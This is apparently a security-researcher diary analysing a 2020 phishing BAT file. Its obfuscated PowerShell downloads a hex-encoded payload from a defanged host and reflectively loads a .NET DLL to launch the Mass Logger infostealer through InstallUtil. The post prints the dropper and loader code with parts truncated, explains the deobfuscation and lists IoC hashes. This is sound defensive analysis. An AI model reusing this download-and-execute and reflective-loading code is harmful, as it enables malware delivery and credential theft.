From a small BAT file to Mass Logger infostealer
Since another year went by, I’ve decided to once again check all of the malicious files, which were caught in my e-mail quarantine during its course. Last year, when I went through the batch of files from 2019, I found couple of very large samples[1] and I wanted to see whether I’d find something similar in the 2020 batch.
I started with just over 900 files of many different types and although I did notice couple of unusually large files, when one took their extensions into consideration (e.g. a JS file with size exceeding 1 MB, which turned out to be a sample of WSH RAT[2]), the largest sample in the batch overall was an EXE with the size of 17 MB. It was not small by any means, but its size was not too unusual either - it was definitely not in the same weight class as the 130 MB executable sent to us by one of our readers back in August[3].
On the other side of the size spectrum, situation was pretty much the same – there were also not any files which would be interesting because of their exceptional size (or lack thereof). While quickly going over the small files, one of them however did catch my eye. Among the smallest executable scripts was a 1.68 kB BAT file from September 2020 with the name of “A megállapodás feltételei_doc04361120200812113759-ACF.28668_DPJ2020012681851.PDF.bat” (first part roughly translates as “Terms of agreement” from Hungarian), which contained the following slightly obfuscated PowerShell script, which turned out to be quite interesting.
@echo off
Start /MIN Powershell -WindowStyle Hidden -command "$Dxjyp='D4@C7@72@72...
...
...F6@26@45@42';
$text =$Dxjyp.ToCharArray();
[Array]::Reverse($text);
$tu=-join $text;
$jm=$tu.Split('@') | forEach {[char]([convert]::toint16($_,16))};
$jm -join ''|I`E`X"
After reversing and decoding the contents of the $Dxjyp variable, the main body of the script became readable. The script was supposed to download and execute contents of the file A12.jpg downloaded from http[:]//topometria[.]com[.]cy.
$Tbone='*EX'.replace('*','I');
sal M $Tbone;
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
$p22 = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
[System.Net.ServicePointManager]::SecurityProtocol = $p22;
$mv='(N'+'ew'+'-O'+'b'+'je'+'c'+'t '+ 'Ne'+'t.'+'W'+'eb'+'C'+'li'+'ent)'+'.D'+'ow'+'nl'+'oa'+'d'+'S'+'tr'+'ing(''http[:]//topometria[.]com[.]cy/A12.jpg'')'|I`E`X;
$asciiChars= $mv -split '-' |ForEach-Object {[char][byte]"0x$_"};
$asciiString= $asciiChars -join ''|M
The URL contained withing the script is no longer active, but I managed to find a copy of the A12.jpg file downloaded in an Any.Run task from September, in which someone analyzed differently named (but functionally identical) version of the batch script[4].
The JPG file (that was of course not JPG at all) was 3.25 MB in size. This turned out not to be too much when one considers that it contained the main malicious payload in the form of one EXE and one DLL, but before we get to these files, let’s quickly take a look at A12.jpg.
Its contents looked exactly as one would expect given the last two lines of the PowerShell code we’ve seen above (i.e. hex-encoded ASCII characters separated by hyphens).
24-74-30-3D-2D-4A-6F-69-6E-20-28-28-31-31-...
...
... 0D-0A-20-20-0D-0A-0D-0A-0D-0A-20-20
At this point it is good to mention that for the purposes of analyzing any potentially malicious code, it can be invaluable to remember hex values of several of ASCII characters. Besides the usual “M” (0x4D) and “Z” (0x5A), which create the header of Windows PE executables, as well as couple of others, it may be a good idea to also remember that “$” has the hex value 0x24. In this way, even if we got our hands on the A12.JPG file without any other context, we might deduce that it might contain code in one of the languages, in which the dollar sign is used to denote variables.
After decoding the downloaded file, it became obvious that it did indeed contain a part of a PowerShell script. What was especially interesting about it were two variables which seemed to each contain a PE structure.
$t0=-Join ((111, 105, 130)| ForEach-Object {( [Convert]::ToInt16(([String]$_ ), 8) -As[Char])});
sal g $t0
[String]$nebj='4D5A9>^>^3>^>^>^04>^>^>^FFFF>^>^B8>^...
...
...>^'.replace('>^','00')
function PuKkpsGJ {
param($gPPqxvJ)
$gPPqxvJ = $gPPqxvJ -split '(..)' | ? { $_ }
ForEach ($wbdtbuBT in $gPPqxvJ){
[Convert]::ToInt32($wbdtbuBT,16)
}
}
[String]$CDbvWcpeO='4D5A9>^>^3>^>^>^04>^>^>^FFFF>^>^B8>^...
...
...>^'.replace('>^','00')
[Byte[]]$JJAr=PuKkpsGJ $CDbvWcpeO
$y='[System.Ap!%%%%#######@@@@@@@****************ain]'.replace('!%%%%#######@@@@@@@****************','pDom')|g;
$g55=$y.GetMethod("get_CurrentDomain")
$uy='$g55.In!%%%%#######@@@@@@@****************ke($null,$null)'.replace('!%%%%#######@@@@@@@****************','vo')| g
$vmc2='$uy.Lo!%%%%#######@@@@@@@****************($JJAr)'.Replace('!%%%%#######@@@@@@@****************','ad')
$vmc2| g
[Byte[]]$nebj2= PuKkpsGJ $nebj
[g8fg0000.gfjhfdgpoerkj]::gihjpdfg('InstallUtil.exe',$nebj2)
Indeed, after replacing all of the “>^” pairs in the two variables with “00” and saving the resultant values from each of the variables in a file, the hypothesis was proven true. There were indeed two PE files contained within the script – one 42 kB DLL and one 514 kB EXE, both written in the .NET family of languages.
After a little more deobfuscation of the script in A12.jpg, it became obvious that it basically amounted to the following two lines of code, in which the purpose of the two files can be clearly seen – the script was supposed to load the DLL into memory and then ensure execution of the main malicious executable with its help.
[System.AppDomain].GetMethod("get_CurrentDomain").Invoke($null,$null).Load([DLL file])| IEX
[g8fg0000.gfjhfdgpoerkj]::gihjpdfg('InstallUtil.exe',[EXE file])
Indeed, you may see the relevant part of the DLL in the following image.

After a quick analysis, the EXE file itself turned out to be a sample of the Mass Logger infostealer.

Although I didn’t find any exceptionally large or small malicious files in the batch of quarantined e-mails from 2020, the small BAT file discussed above turned out to be quite interesting in its own way, as the following chart summarizes.

Let us see what 2021 brings us in terms of malware - perhaps next year, we will have a chance to take a look at something exceptionally small or unusually large again...
Indicators of Compromise (IoCs)
A megállapodás feltételei_doc04361120200812113759-ACF.28668_DPJ2020012681851.PDF.bat (1.68 kB)
MD5 - 71bdecdea1d86dd3e892ca52c534fa13
SHA1 - 72071a7e760c348c53be53b6d6a073f9d70fbc4b
A12.jpg (3.25 MB)
MD5 - 60b86e4eac1d3eeab9980137017d3f65
SHA1 - d41b417a925fb7c4a903dd91104ed96dc6e1982b
ManagmentClass.dll (42 kB)
MD5 - 8a738f0e16c427c9de68f370b2363230
SHA1 - 0ac18d2838ce41fe0bdc2ffca98106cadfa0e9b5
service-nankasa.com-LoggerBin.exe (514 kB)
MD5 - 4b99184764b326b10640a6760111403d
SHA1 - 2a61222d0bd7106611003dd5079fcef2a9012a70
[1] https://isc.sans.edu/forums/diary/Picks+of+2019+malware+the+large+the+small+and+the+one+full+of+null+bytes/25718
[2] https://app.any.run/tasks/801cb6a1-6c66-4b98-8b38-14b3e56d660a/
[3] https://isc.sans.edu/forums/diary/Definition+of+overkill+using+130+MB+executable+to+hide+24+kB+malware/26464/
[4] https://app.any.run/tasks/32b4519f-3c10-40f5-a65a-7db9c3a57fd0/


Comments